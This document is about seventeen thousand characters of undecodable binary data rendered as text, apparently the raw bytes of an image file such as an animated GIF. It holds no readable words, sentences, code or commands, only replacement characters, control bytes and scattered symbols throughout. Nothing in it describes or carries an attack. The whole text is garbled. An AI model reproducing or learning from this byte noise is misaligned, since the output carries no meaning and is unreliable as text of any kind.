����m�v��ц�At�iNɞǷ|�Đ��L-X���X�v����li�$֡U�P����a�,�h��\h�
0��&ښ.��,������՘!�"0�*��G�.��x���e�zN���Ҍ��L�����	i���p
�,����V�����R��������,.�����h�����1�0��$��"�o��1!q+�Ҥ��8�s�L����8��Li�o�֭�P����ư�
�HĲ/XVP��P谵��-�#���r�`�H� o�(/��nېf����rk
x\-[�.��x
��tf�N[ 0�^�vDn����!�. g���p���)X�����PR+e�a��Q"��*!h��t��i�
���ۂL�0�6���#P�<ɻȍ�t��`�x��Ŷ��.�@T ��n��b���Mb"�!�Ͷ�
���g�8 �Q/����ʮ��L�.����<.}�o��!����M[6��C��l���Pˈ��$E�<	+��q"�R�H2���m��r��i��R�$����^y�Lj��˟*M����
��Nn�c��b,e��0�$&-�i���ߊR�~�������ְ�x��r(1m!����w@�5��:�ʭ7��g���)�ǹ�QS��`��l���������@�*��ň�`�3s�R ۈ��xM��ﺄ0���2��-5O�'���8IQ�%p?Y��'��ҩ��� X/��k�$q�*�10Xp�+�����^r,���B�b�Ϛ��*p�jX2����.`*��Ӛk}+��a���E�Ϫ����k阁.K�>��l��R�ni�*��٧��3���3	/���h�J'�o�b(��@���i ��j���r�
�"I�D���̒�&��j5���Pi@ P�b��B3�WK��3����g���	)S4���D5����
�R���
�>K8����"OtG)������rhI�T`���?�����B��b���I�ܒZs�Us��*�Z3�uZ1#M�KK1�Mu�6�0!k�R�N�T[�F�/�EUjBۯP�b�\rW��,��J!5R��9�a\�6L�dy(��A�˒��nhX\�)������G�L�~����+�05cs���^�P�,Jw�,o��"�������*�M�J�"�'�f�0�mO����uj�.1c�8��.˝>��>�g�	YsN'9�H�%�F�+�QQvWóC5͓���"V�P[�%���.��]��N�fC�MW(��aeS��l�_C��֎���8�M���j�t}d���W}�:�t����
i�Z]Ss�4��F���R�V�ӓx��^Q��4�����Ė�WbYL�"͒PP���_Y�+0��W?!��W��K$��@���!�*U��s9���Lq`=��)m�ㄓÎ1�GCU͌��Q�ȏ�X !ܺOg��I	�P��V[P@�q5�_��ei.�n�5��Lʹ�3X,    8$8@��8��8ɺr���������J�<��fM�sA�UO����T�pj��m��SH�*�5��'Q"Jr���~��R��l�T[�a�A1H��d8K펆�.-|m3iv�`��f�ٞ'�N�an~���pѢ˒�~	�~u8E�����*4�E_in���=�SAw�*E̷@ C�!(r$���P*xbXV���,��*�$��2�*Y������r��`dq8q�7C�x,��~`���D�'o뎊)���MXR�m:D �(Q1��!2@i疆�a0(�,[��E��&Vj�9�|��+�@Q9�l%ۯ�P�r�z8�u-��eѪr2��uvS�Ͱ�rjGH{��=A0@hKwĪ��F�l����x�o�S��6�r
�PY1�K���E�I[��k5�����R�1q�O[�X�xR	5�0�CR�61{�txnH`��ݎG��*��6q�mGm	�l99I�ܖS���s��1���TL:6�8u���$��*}���,�c��Ԏ� z;��;�؆�Nő��$,A(�f�(����*6�l ���'ʨ��'9�Գ�����v��Ĕ��UJ�I7���y��X����i�
�C`������X
�h�A%�e%\�%l�AM��'6`t8w�����lw�j�¬A�`���D����-�{��1�`ߛ����jl [A��P�J�g�3gf#`��ejt�R'�!�ExB�_bM`"z{ܰ*���6[������.��?��\#O���j�ҁ_I{�,`�[;��Z��3�2f�����j�2�ʫ��&`($<&`�%�����F�*�a�A����F�o���� ��i�H;�7�|ʄ��a�\t�!�٩k�A��PŚ*�
,r�q���x/�YB�gk6�!�̣�[ɿ��[�%\�������~��Fa�!FA\2��ةi�p��jq������z���!�ﳈ؜�D�dv`~��9Ii�h*�B�KZP_�����M��8R9�4e��B���
(��i&��<!�:~�H"�1�&�����9]o�h��j�{��6����K���5���v�D�.��`��Mft
h @,)�@@�FAة����*�\��8ٕ=�D�J�r�j(� ����X��Z~��(�a�*HH�X�� &�&�HZ"W�<�}��H���	,���؉]\ؽ��= ����D6�ߐP�����VT ��*`A�Hޥq���d`�!��`�g�a��tP�d��0���*���_���z;_;?��cY��gr{LBh!e�~��a�>v���A/2
��i���DZ@��uR��Ml�7�~F|^�cG�}�9���]���3��u�`a���pU�ɚ��_�Y[�-=���A�~�v@N�H�eH�0Hg�C�TYCy1*�) ���Z����7���-�D 88�݉��hmCŰa7T݆E�j���$v�	�Gp�t��h��1-Ɛ�C�1����"F�d�`M溝=e�F�f�E� %Z:j����5]�4�S��Z	�*��׮�m��د]����iS �oߺ���ݻx[�	UmX~t��iޣÚB��Ѱ1�ĨCz8l�e�۬-�F+بVv�>+���@�R�^ͺ����q�䀶"�s,x�7k��6��p�Ɗ��� �Σbp�n�b�J�jHLJ�N���As�c�x��v�#@4RM�J�V�O�P"�PB˿�׬Xq��Xm�6 ]x%X�&�,�
$�L�H?A�(�H�X�Xb�-6��1	C���5,rL0xfHh�(Zi��	l<��� ��VnD�D�<�@�͒+:��u3YC�=�H�e��"��R������P�<bT$�@�;�gyr {�ل}|�)~z=u�~�	r�]�ʠ�e�_+����:D��M:?|�<�D�!�,z��+�S�c'���oX��60cΌ���i�4����6��8p�@�Ē-,������&ZN��ai����v.��)-��Ni�CM���� 4���^{�!�g#}�7�T�`5��/�(��.j�P9uUV�������Εc+���O
�Yb	5?�6$���2���rʫN���K�
��Is�(v�hc��	���r�m�I�"�@��o�Y�6�,t�p'�_v8�"$�JB`�1���M��@M�@C�����-���&���I ����ߍ@¯��F��.<0�P�"K�x����&�X�Vi��eHM�v�(���EX�$�<�2,cM�餣��K�;g�2���\c΁`��2<�<��Y��$m���[fLf�������z�˄o�<$&�cN���f�RC��@��-p�m��n۝����E�2���-���}&9�M�Q{
���(��4a�`���9Z���BD��t�"Y�@9��j#���<b(C�Ɋ��!�׻_�.i�8�9Le�*G�K⯀�<"����]�|G=)DV�q��^��(��X�Kp����M˔����x�+�GGj�-N�_ KѷHdb4`#�B2�p�<��&H8F�g4_!PY�n\�����$�bHR�����1�acE�*��Sd����B��Q�.}��^��y��D:2���sv��(�����.�L�)k��!�j����	� ���f�����Q���[�޶?[������q	>��=���i��=hTP�쳐TA��.��Iv��F���+`�)(B�0�>�@uXP�XXJT�r�@��j��$%�>d!Ћ_��ר�90�#]�����m�a��B �GeV-�9�YUOi�\�4�øBR�M�eCc7ӘF5������\QW�"q�:�XG�AÝ���,Q�R�5��� ������}�� ��D R_��O �}L��!��F'+�$��Y�@RYl��X�`L��򴵬eQ-`�_��0�[�J�`M�5��fj̤)u�TZ9dQR�t�)��6k��n�ћ_��7�NUL�� �
\��d��ߥ�_!��󼫘_z	p�z���X�'��	6��d� ��}���u�
FL`��KFV��B�@��@�(nq;��Іv�IU�i�W�t�Ԧ����j�b�- ��=�Q��;��"��p
R�Y���ЦV��M�R��=$a>L`$�+^�V����To:m�e.C#�鍅{�J	J���MDa�b_�6����/ ��Gl`�Rs)*P\�� t
� Y�� 	��@�0��wǐ�1��B Ư�)�]���ӽ��nA<=���;.�0�Y' &�dp9�!@r��U�#!��X_1��p���⵲-��.�b� ��.�RP���'�m5{۟|�6�=�2���v�g|���A�9u�	L��+l����
]aK� ����zǲh5�Em��Z ӃxQ_j !� � ,  � ,S  � �	H����*\Ȱ�Çފ�p�Q��u��FeC�I��ɓ(S&t⊄++jI�P��]e�s)A��	�70ةD�NY����DL.UI��իX��s%��q2��V�<	�!�A�K���Q�F�7��kn��d	#ԩ���ÅI4T�ق+'Is���fNDآǿ�%��M (k!���4�\������_F��J'$� ��������0��gc`9�{*�&0l���6�N���I}!W�-�Xz�+�@��$���v��6����د�3I9��`M3uXǖ@��3@,�P(P��K/Z�K���Oo g�$�4�?�L!�#�c��3T"A0ڰ�?;6�t�-��A$xV�@�Fi�!��=L�RA��	|F ����2�pCAD	�j�@՟\��&k��eNDJ(�o˅����{j�?^�,�(,���	�f�I�p�O�,�(��ը�Ad`�*�� ��|:Ў��!��P^A��1M���1��Z�	��6���$��6[�s�@��k�D��r�S/��O�}NXapR��
�ˍ�8�m0�I�Xzi�)�J��q��@0�cB�FBi��!��g=��vB
ԃbXׂ+���
Y&3����+j�N,��2�?�t�E��7�6�U�WY��ba�3�@��c
��(KcH���|�-���s����K��Rd��b:��37j��v��&˧*6PZ�A{�Xf�������C��"TA�2	�� ��ku��$�.#�%0�s"1��(1��5��S�hՎ��-��Y���Dy{
˄����?Q��;���"��3�h��gpM��v�,B��R)�Q3�5f`���+��$�,)��b�U�Y;�U�x[|�?�	tYW����@�#��2�	H +J��������d6�<���h���D�X@:��\�c�[�����--j��%@�;[�Z�?�W��m�m�;H��P6"rBz��D�X���&Q2�����MF��N�4�����#��C��)�o��+\�W�h���ȵ =S�D����h���"b�GDP�@E������4	4����j'�a�ޣ��@c ���-q�P���%L�;�	�-��E.<�k�B������y�k�����5K�R�h"�25���U+]�$����H�v���%p4��@"�=[$coXA2���0�Ġ����*P@d�?��HZБ��$ �A>Nbr�]�jǴd��K��%�v�R���(FcaQ����� (�1��Y U̥.�k���(%
�RG<b�� ��h���+��n�(@�E�jd*�� �ީ:`%��YA.��xc�����AmD`Eګ'����䱞ȜB�4E�|.3E�$���̾�S�(��������{B Ă���Ҩ�����3���[bv���C�0HK%����"�!��#Jw��t���-qK:����u��S;H���JS������?�q�P�+�9�8��2��@��R��^2/��Fo�㵗2�Z��k
ɰ)c��e�b�i�Ş���DT� �0�	���#2�����)nqK��E�R��kI�%L�3���)'�ן�t�����2{8Q>3*]:�ו��IA9�C �-H(����F�xfu4��&q8��1�A���WS����;DO�wZc�����1o*��ᴖ������C�N��	̈Hԙ�w�3- L�xb��F0tX�B���"���j*�E<��D[+�HT<��j�Ns��~{��K<VOuz 2#�*&��[����A|��n&�:�[O��������b��f�rO9�lc+�R$��a=�b*�{T�0Z0���;����Y�v�3�ѽ��0b���6�DR����,��#�AZ���vNi]�X����S��@�@ �ł@�┎(H�K刀�҃�e��i�
�1��# ��� ����� .�򯧰�)�'H�s������2�l),�x�W�iN�Op����'_P�F�v�s�3��v{��^W0# �
d��4�OA�����#��C�V�˦K�kB���&fϒ�2 �`�X��}/HE�qJ�b� �@W� �(��u�͟w��m����<�9�	���\�X��Ѕ�zf;��Ё@���A�c�,7A\�n�t����"֍���]���F�샐};DS�XQ�/����������8��.n��&8o�HpL�w�2��/��qs��6�py�𿞙�e<� e`l�`��nls���9@p��l�'@�z�g��z@�gz��`)��S���'.'z��n	�x�7��H��&�R�@aU�DAWx=F[9m�g:dp�H��~�,$A��	�|�px�@�0����@�P�12�@r �(W�!�S�|	x|�g�0n1t��sxHX�s��s �z��Ss�l|�|�
��,��ǈ13veWv1�Q1��,��,jg}�"� w@�S�Zr��'�H�,�H1��8A�`	��H� X�#��5]�y0t`����Іnfn����؈�'� 7�n&t(��' �w)-�6����]{V6`1�3� �|�d�n�g���1�Gv��{�,�����`#�V��h$^I&Oqt�{
!AjQ��{�H�������ÈlA�<��6nY�|����3�@� 6i� ���;I=�0@B9�DY�C7i�����7{�
�ǎ�8� Alf��Qv��iǕM�������ao�gr�K�Dm�<�b�Hb�7~�X̲� ���������9A��ۨ	࠘���PZ%i)R���� `�� �	 �v�v,�!�ə���y�����@�ɚ�����@��sS� �Y	�
) ��H$P����Q���`��Q!�� z� ~���	�@�U��73�=tGD��aW�
Q��c���ɗ�y��)��)���� ����4��H6I��y�7I
�A����@ᚧ��)�y�j�z�z�Q��1p�j�j���)�Р���
����&�2a)�ɗ��i<Z� i&1H�Sb�����"�H�p��W}�����P:�9���A�?������� ��PZ�H堜Iə�=u ��(��0�6��(j�j��Z�w:��ɡz��!�!z �Y	�:��~:0�y��z 6����P��)�0�~��) �����`p҄h��5�Q�"}�awEf�4p�V���z�x ����ʡ��К>P��ͺ�!z����*���aA
���J������ `��P���ᐨ
��i�:��P��*��ʭ�
��J�i��:�x��j�@ʚת
���;��)���� ��,�4Ui�D��G�5OA�	#H��sT�s������'j�y�z�>a�x���z��Z��y�������� �ʨ?��Y��I�)z��*� H��Z�jC;��Z���:��
��j�ѐ���j�z���*�^1�����af){�9�y��	P�Z���^��*�*��� �����p;�;��[KW[��p��������˺@�p��dK�Z�[{��*�*�r+�MK��J�ʚ���J��
S�}qZ�N�aHtS�%�"�s�8	��k���[�<���;�򚻷k�6;���� ���� ך�P��c'��!���� � l��+�����0��;�� �
��9���J�L��[�)w����>Xf�S����bJw�q㩶�ښǻ�z�*��j��{>�ï���QྛI
0DG,�ᰴ�@�q��;�� ���q��ʨ�����믜�� �P�k�ʤt�)�K^zgiڨ��z�+��ۮ z��p0ȃ� 6L��������i��P��p�:�]��z�����`���L��q�
�Z̨�y
l��K��K�I� ���k�}�zKWBp�"f,li�7��p�
��̬ܺ���q�@��TLD��5+���B���:)�I	���k���D̶��q p��j�������l�����%O���u7 �G�u����lϜ|�]�� �*��@�Y�����<�����ۚ�J���ь�H����ɮI-}�0�M��[φa�R��	l���j[�X�������:m�v�����f^+<S�5p~�s�[����MDܩ��E��O;����ּ� j�<����cK��;�P;������Za��
��k����C}֭Y�V��6��	����
=�x=I�)&k/X݀زk�(������R<F\���}�:�����[���������]���Ԁp�|���ہ\H����K�z{ZETi�M�"F�ۻz�P�J�p��������������}��Ң�ٌ�ͤ��Fmͭ���ɷ��˭�=�� �<�*�ѕ
  �><����=ނ\�>������ �����D��a�l˟(�A�UVi�UmG'��s� d��UPߦm��� ���Yۻ�0��{��\��M��ZҌ
��}ܑ�פ\����ͮ�)�Z�Ҝl!���ƭ]�歹z��}������K���:����ߩ�y{)%\�6O��<��t(����s����\�ͤ���OK�]m�-�2��^Ι���ͮ��;M�n�d<��z-��ض}Ɖ:�!؎�ƌ�z���k�D����:�иP����*Q����UQ�H�
�9��\@}������@{�� w��G��Ӡ~����X��e����|`侹����
��BTSлO�}��D�ELɄW.\�xQ��b��,��]ޙ|���}�#��^~ĦnR��q�� �5���}���ő�a,�.}����\������a���ߍ���$����q��'A����K�	V�='��9?K�0�����X��>��Y{�
������ �d��e��2m��K�^������,��R��������컬��A}ևΙ��]�@��6��M~�� ���a�azK��lN�e��stx���a{��{��^��~�����_�氹�����N���`��N����J�A����!z������	ϩ�^����	����	ϻ�PAk�	���h��=x��}�z=Ǣ�����~��\��<�����[��n�|l��;����]�W�����,H,����%t�B�B98�X�Á�*F����h#1�� e�d8#ˌ��ȥ�A����ठ��M�4�h�AI�9(H��'�b�'�@�aź� �뿯5$ٶ�ķ$٢-h��� ��,�U��B�"�5xdʂ�8p�	�Bŷ��24�?>,��Kl1��>s �r�O@o��ipSX���=-��� �L�r�Hi�Z�'�+Z����,� ڇ	�k�Q%E�p��3\�y]�t�if�/Cf���jw�=��_��N�H��hԩ�k4�B��+b�1i��R�9XC�E��P���$�r;�)�.�ʪ��Gºヴ���#�D���_T1FUd ���Z�E�
!h$��I ˼�(�X�`"���+���27Sm�K<�")b&%&��H#��r>��4�! �h��&�����t-��h�P¡���B���0+��!����X�)ʟ�a`RJ+�t��0�`@�꒳ �BuT�.�@��1�>-�T��,�0��3���LJ�*!&���'��F:`̃L��2b
l�>�T!�f|h�`i��׌�
*k��*�����A�q)6��~"�ތd����©��ږ�N�I�c�L��[�<�$z��*C{������M�h̢�L&)WV�&W�/�p�,D�#�f۱8Y'Ђ��fj��v���8Dw�R.W+��*JN饇���z[���]�5�B`b�ǉvi��Q�'�&�:V���r�12�.��35�zO-�=��M�B]��\re�*�b;t���B%@���������A�h��Ē�!��>2i��>�K+��	��,O=�$C�a#���r}_b�����]�V(�h���t�Y���Ϊ�E�� @��kF�e��F�?��0a��f-��|�DJ�|�=B�Ԋ�ʸ ��m��M��$�O��E�$n��XN�u�u��N
��-o���8C�B8��l)��Y�>���4nQײ�� ��{inah�W� �Ը	e1����1�,G'	��_":ߵ/4m*� ��X� �fE�!�Cbw��
e�8`��၄D�:��84�)N+Ta�p�����ͺ_���0TŪaiC��V��+�%�|�.h;	�b�:�b!~��H�A�ܤ1K�.m���D*������5�	o2d��g��
�p�	�ј�ge�`i/��\�X��$1KF��j�㒉�>?	��إ����,:Q��45,2Hz[�\")���.@� jC�U%�$gc��Q��g�*mo{3���W"�`Ir�s�Y+�Q�U������h(/��?*C��H.AqQ�F"J/�Ɖ�1��*��j'h��X$����a�G�����g�4R�UO��f=S��Ҹd'�k
Gŗ0�G��y�����ihȐa2≟b�ԑ���UQ��K�C��Il��z�}�K��X�R��Ɲ��AF.�@H�)8���.�Ue*��e9T�ڑ:}����n�`��F7V���"d-r9�J�:5��mIG���
<dÒZ�U���M���*s߂;P�
Y ��¡�M|q���VR*HT�Գ��3�:h�O��Q�\T]J(��-�i���Y���բ��o
���~vA���W#����n�0K�̵�OJe��.���d��\_�ʹ�-)�iA�Ś����rt���hP�T��p�S�7{�#hA#棝h�^>�1��#ɨ����7ʃ��ZR��\
+�HD�a����.Usj	�@
�u-����MBE>��aa�@,��V���r��<��8� �W���*Y�T���ZRe@����APq5���w`zii���e�����:"f&�O"	��K搪1}a�ɴ��Pk�d��u�Qbwn�)	xÒԦ��B�Ҭ�ڈ\�E�UU��B��L�q��?p����� ���?��eF���^!, �.m.`�X`:����t�'Չ��Έ1��l�M?�����D���`��x,V�Ǜ��m�Ea��cE҉�N_q�h���[�)�&���5;��H��a<6t���֠�&h�Tܑ�&KG��X�dQ�mM���&b�O�]���Blڰ�Af�������q��=.�v�ǝq.��TM��`D���e\T1u��?T��"�b�`�~�1���u�y�|�Yӌ�@Z�P�?:u#8�<q=�L'�q�HȽ@��ERi��Q
m=PBC<�!���ׅ�M<��i)
ʲ�Khp�� ����լ�ZΧ���"��ΐ!�g<���a��q������&�H��>����.))�]	^�-3D�����T��&�|��Ö����S$�����i��������+���8����8	!yp\�5:��CA���k�U#U��M��?\�$�(����	�[9J{�^(%�AA���h��2�����A(�#*��0����KJP�H�i�'�B
dC81��8��	�j��"#��x6�#U��?�#`:y� Hػ<dax��H�Ny��;�EX�H�0��1Ab������(-'1E�Z�09�� ��N��[����/����D��3�`|C�P1�*��+
9��w�C��@����FU�¹H�����S2�c��qDv�CB���``�Q�4J���� Ҏj,?@�� �����`8�rdEI�2&!T��&�Y�H[��a膂�th��p���H��Q����Mh�Q`
c;Y�X������\�F��Ad@� ���("�a�;L��v	ʠdG|��:�Pa{�D�����Dx,C� 'J"�� m9���` ��h@@ ���N�<��-R	��	��(`�nЁt8I�ɂ��/�R������~Q�A�m�H�hC� �{c<Ƣ:�e�,sF���=�TH�� � ����L��<��#��� ІG � ����	�p ap��od��l$ pd� ��/T��S���:Ap���D�|<C0��;<�<��麃�`�HUx�����N�����U���T��O�OU ��x�\�ӆMH��z���H�[9�n M��XЁ�܆`hLChw�Cʄ�ِ���fT�w�k�L�*HTh-�r���QhH�r-�%Ձ�,��M��1h�?X�,�E`�HJ�ȁ��vq���H��D(�
L��3C���,���C����;�f؄M�����{6�f�N���ܿ��?DM�Dma@kȃ�Q�x�G�
M@R$m-��U2q�P2H�Ј�HG�Z 7k8Q�P����fhQ�XF�X*<ܬ��
K���U�R���P���s��h�v9�J��Xo8��(�4��Rh(hp���vAN1�Rv|S8-WCpG�L�3U�6�S:m�`��>-x�.��<S�Œ8��VXw���� �ȡP�J=�rC�%�Fd��n��_�/U��p�Ut�VpU��՘�����mƢ��m(��T%��p�T��s{�yx��gu�)��xV\5�,�l]�m����v�V�T΃ػ�0��K׌�DDXÂh���`Ä��@�M�6̳`[��P�~=	e����(P��kh9TX�cUXeRO����Xk� n��n0��-epUa�U���Xr �P����T���4���7JE�Ju�G���U �?���'�(�����  �Zw)ڥr @N�?��-�L�	�D8��<��L��85E�V86?[7��u'�}�dX����1<mX�e�[͝[k�[�M_�5����m 7���n��m8q 	exL��@��ƕ���U�k�H��np`�_��\O]�U�y� ���y��(����P� �� ���-ߵ�t�Vh ��]�-�H�FX�5��5�CP��^!b�5 v	��=9۞�����Q,��+a��t���u�8߂@����`(��_��^��S`�������pƬ��\ ܿ��=�1քJ�;kX&�y�� ��	�+oP�	��	�W�l��R�h(
j�P�[xa[Ua`Z_ ��\�F�eL��LL��=ޫ��8�Z#��4-W`��[N�s�e�=b\6��lbwZf���+�,�dk���-�	��mH~5N�eH�y��X��mHUZ�X�����4�_P��`0�n1���c�xb��G���������\qۆ@��Dn�n��q��d� �yh]J�d\@� k�䂀��Q��M���]p=�Lp�E�Xf[6ނH�0b�6D0��uG�f�D�Ǥӏ��@�΢6�u�,Ȃ$X�tX��.��� �.g���3p`�_��_P8P��\��S��8�g���o�mȀ�����\w�[�}�xX���t��(�r`]5�肘 �Q�WX�X �X(� 邰�Q��t9����#�K(^�f��e�DtMf\�N��i�>�[�i�8ެ}�x�g�e�P��Hn<�h/�a�.���&h��_���>�P;kVe|`��
��n�뾮�\nHgkX�����&^�#�-<��0����][��d(�[xH�l��Ͷ�k& a� ��-���Dն�tMל>^fG�����i����ew�^z�ma3�F`P� ,0�"H���l�#[>������	�gP\5��"o������c8���� +/�\�����%��g� l��rع�Bl��������.� S�W��d���.����>�؅�ɞlK��R(��D���N�m�ނ���m��C�DZ� ����"Ȃ!��$��\عȂ���1� S�q����",�_�k&/ �",�k����	��\�,�r�.���t��rP��KY����9��P6g�	ps7�*Q� ��� ��]��W�s�&���l���S^k������ҦO�����6��uS�>�D�eZV�
����!V�F�w�u��.,�fQ7'��\H��h�b��>6�"� ����ux�'�u�^��r$�X��\�����f�2/��4���	x�n�`s�fl��h���'0�:7<�u�zG�9�y/�X��K�������@q��_mwlM�wO��Y^�L��HȄ��� γC�K��S���� 0�P�!H�P7�%�����2��\��j+π�Fr�7�+�@k�o\�?$�r$rP�fguO�ה��,�.o����� PR8 I(W�sow�O�<7�[[��U�P������W�F�G��L��dV{�_i��{~7{�.Oxi8�i� {x<�� nǂ!x�}�H�G}��,@������~e�p�!Ĉ'R�h�"F��up�Y�a82�_
�''� 1Ŀ$EI�)Q�-Y�����խ=�����4SA]U�%O�.����ի�>!�w���S�}�(���K3�=���?D�]��o��+"��WK��!���a��A)F�L�b�ވ-|9#�� !� � ,  � +S  � �	H����*\Ȱ�Ç���j��^t�!YBP�4'�Q&G�e.�A�cʜI��͛8sB���I�>#VZx�	W�
&=�m�(x�FK�ҜA�*Y
�z�_"�:ÊK��Xh����	�
�p2wഁ����������V�T�S��AJ�� K�Z�"�@��˘3S����������q�譇@�@WtB���$}D�!xW�O�i�yT8ҿS�3l<*��S2�>p8�{��K{�ݷ��®�<��v&�"�@U�N'5�0�ہk�j`+Љ���v�mM�B��G���!P�dM,�u!EU�H$�G�tk�B�@��K,��#� �0^w�B�?�d�,|V�/�e6	'�B��,Й8�`��z�AB9h�&�[�G���[��Gk�����`-�2�p�4�Aơ�Os���s����VE0'C~�XЊ3~ע��mA�	dA/���M��,��eF�3�$
5�)A\jAMv��A��Q�O'����U4�@?��l����yS�?��W�?-�5F9-88�G���5�$���6���G�X��d��0z/y���@�~��?� 9*N��C$'�rb��EBp�����w�f��>vj�?R"t��զAo��lq�A�D&wI�q�Qn���dI�	�Hr�9�$!�\�?�-��+��H銓�� �J���:�� ���Z+��@|�@h�K��@*D�B{��p����TEp���k����?��=����p+X;�uL�#��#9�S$����y$�?/�����ȒN.$����M�(�KԴ7�gj�Ğ�)��m����A���@k+��eO�{rGp�@�LB�8�k�ж� A翦f^
��4I�Lq����?7[��A��@(W'��t�!_:l� v$�hڤ�6�KTPw����R��\JQ�U��F<��H;��Vh0�$B����<M!$D)��?����d�q"
����1jA�{q���?��AŰE2����!~i��2��	�A�����7@�X�z�YA(�0s%C]#�$�@�t��]�c�K�A>�H)��Gn���AD�^�_1D	f�6
y	���h�E��M��Ng��Y*I�S�D��Ix�q�tS�H�_DN�F�d6���~��0ÈɃl��A�'�:!����='�d�UMӠ�QH�l��7@�t(r���dBJ0�qm F"��J5��("�����@�t�̧�ұ�����e�B��rt/k`�����s���-�!�t1�Y�6�AL�b,�@�9p¥�P���b��~\��2���u����:�aƢ
�!��GR�y��wi�@ِfh&�K��X��u����@.��;p�AkzĚO��c��0h"����p)�3�<�$����:W��/W���x����2��7Xѣ��'<f$R� ۟LWOsM!�c;���aJ�� ��D$V�������l#!ہ�����T�%��3!�C�<-i0f�TEa�Q[�A�m�Ĺ��r����rcu]�[܄<��1�iV�@�M�73��p*̬��u@K"_�ї`.��?��5�L`�3X����A �y�Ho2��Th�CFk����hm�+�O�#��]o�q�㬐$�����N�kD~;���TH �p�6�bX�\�Hn�L9"�&�x�~mX;"<�L���²�1�8��`�oKO`��ْa��V�[`N���'h�?��LE��# ��,�	g��^Dl�?A:��@#�Zpc�i�Z�J� !�SI+�Y/��q�P1.�L��ౄ��V��C��1T`����-�� F^�T�u-A�Ald���@�� 2��'�/���jg��H�@� ٕ�q
����!n=S��Y#���
s|�5�魨D�1��L�X�x�T\u��=-i��x��ȝ��cy�5[���6�	��QkfU̵0[ �u��F�o���z �`����`w�!s�"�`� �Ҷ���<�0Z���gA�m�A�݋4*�
R���Pc�#����	.���rN�"�Гq�@͙Q�@{�'�Q�N˨S��T=Nf����{�w`Y �6Ⱥ��\!���c���`���~���耾���'q��i7$MzH,��w��	�k�sِH�Z}C���#�O��*�Ԏy:��[�H� hO��Ѯ	q{>�7��"�޵�Ϛ��GǏ-������06��Nn�����ρ�P�,� 2�y��������:#<?a
�>�{��	�@�� caua{2�?0�R(T���E�Wu�q�r�lgy>�|�@9���#g���Gf`��_��g�W>C�  @�2���`G�~� 	@��4m�6����^=�z�z{bz�g|{�3���SWe�'ɑp($cYk:��{"|�yR�(!������8:P���|G��L����{0��k����:+�:<a�t�(�@� � �؄M@�h��X�������0��Cf`0$���- 
� ��G(۠$�C����8�Nav�8
�!���a�4*�46��ICpe��r�(и��xyÀ
�ᇀ؎�y��L�y��_S@T�6�������@
Ƒp�F
���9��я�x���)��H�� S��M���$ ��ne�@�	 Ii��!h��8
␀e�H��!�.TI�{�8O/�_l�d'N)|�|;��@���=D0��yV��P�ge`��X*9�� Аɏk9�	�q�� ����@�`r�(�
鐒�z)p�~y������e7��Z���4
2ٙ��0
@r!d�-W��!��RYGY�tB1�_�4s@
�`P]�$]���)]����Yc���p �py$p�(��������l�1^���ِ�I����މ�I����h��	�{9��ha����ُ� �#�
~������  ��x�����)�"�92�o��^SI��L]�/fI��7�8�������(��'��)�� ����������)����p�����x����Y��H�y������9��Y�'
�wi�������	6�6��R����b�9���0�ӓ�[%RʍF91U����@fK!�_�PJ�ɐ3��Y���i�}i�2*��0�Ðb�xP�q�5J�U�����Z�੢��5��}y��Yz�|��)�p�by�)���V!�u$�?��b�v*��Ɋ�w��ع��:��٢�!��	�iZ����� �z�p��>◛:���:��Z��z�Qk����� ���9����z�9��)��Y����
	����6p|��C���Y�u��zI�v$�g���p�����z�5���ꝫڐ9���y�[��
6���*�50;�y���:`�ᐭ���� ;z�WJ�D��	���M�P��`�2Q*.8���u�<D�b���&_�
g����	���Tڭ �{�����'z��8�Q��Պ�[$� ��p��� ���u���J���{�����ڏk��;:�p��੹��v�b�������㱕��Ƀ�b6s6Hf'ː�� {�{�ț��k��Z����	���R��9�B��\K���X�������� ޫ������竴�;��鐀I��k��˹Cj��� P�
���0
���ccr暘��7R(�I��g�p2J�� ����l�J�P��L��#L��i���Ġ�|p�<��k�Ƌ�7��8�I��k���x�:Ļ�з)��������
,��:�s�R?�U^��Eɧ��l�&��i0��
A����f��Iۏ@��.�@۴9K� �� ��
�	Ƞ������!���[��J��v��S
����� ���
T�ÚU�V�O.���$���	2y1W�� .��bA�� ��k�&�Ę[��l����xL�����и�ʵ�̥�+�m�}������KG��|��L��Uӷ?e{�k�5%eI�c��}���	��J��k��,����@�l�k	�����k������ङ˫��̀i���髦�������}��������ڼI�Ĩk�p��검`�<�������D�{!ʒ�U�W�d<.��n\������F�3��Gͼ�� ���?ll�n��Y�.<�,������L�)�����İ֒\�kk��qךk�+<�����������j�B��`���
a��ŭ�t*Ym\��u�We�����㋯�z�]�l�)}Xm�Ϸ���=ɀ`�ɦK������EZ��H�X��܏m]�R��k���Kۏ���mŔ������#Y^S$������G�K�a����{���cQM��6 �	��#�[��)��P��X��٫�l�ѸZZ��L�Rm���,{����V��ݓ�N��<�{m$�a�d|���b�����:��(��*��,�\��Tj�����ҫ��ڏ� �J��J�虭t���:�T������]ܦک���A\����x���xŜ�_��N��i*6����ά��R�����K��K�_��@>�xM�v.�oݪ�@�
n���Cܴ؛��
?����z��D��.���������<Ҡ��t��Í���ُ�����[�)�I{lqzy��BZ̜Z�$��l�����}��ɽ��ފE:�=��;����7�QꟉ��ǭ�ީ�:��x���*ۀp�5��{ ��魛�0�'���}u��Q{*Ӡ�N�DR#�ʐ'�@
�	߁-�$�ـ=ԒJ��=���ϲu��|�Յз�]�qё���˞���k��C��}ͨ�
^�*���ŝ}�������	�VAO1���s*Y*�Ikۡ�ݮ���Ȓ��L�.�x���	��Y�`
���+��~�����}��J�����[�߰
�q[�����W~��IFb{�n.���bӆܝx���9ZOĄ*�I���/��o�������">�lZ{����*�̦{܋ߏ ��I���k������f>Uooᎍ��~�
�0�{1_�s�:H
��{6̿5n�Ɵ��/��� 3,��������x���p �Z��,��\��m�5n����.�i�1돥]��ܘ���h�K�������{ ��
�4Р@s�S$�ZÁrZ�����&i�8)cE�'� �{�
q`���H��ZΤY�&�B2$&�؅�9�%Z��J��کt'1�F2c��_���k:��ҥ�z�#&&3V��gv�ׁ.�
��t' bK��w�+YbĢ��6��Ã�v�(L�^d�mPC���Q�G��<v�����N�[���Pc�5h�6�Q�9�qU�{+d��aF���09�T�v$���/���m�˙��y]k4@�d�Wl�{Xf��At�vÍ���< ���=�ʱp�b&EB;���.�hA�0�(��Hj���J
@�K�����-C�K,�ꬔ|�B@����Z�j7��S)E���&*��;�<b�#�0�*,�h,Ҹ����7��L������&��&Yh/Ҩ3�ֱ�"�P;A5��!�,��q������������p f�
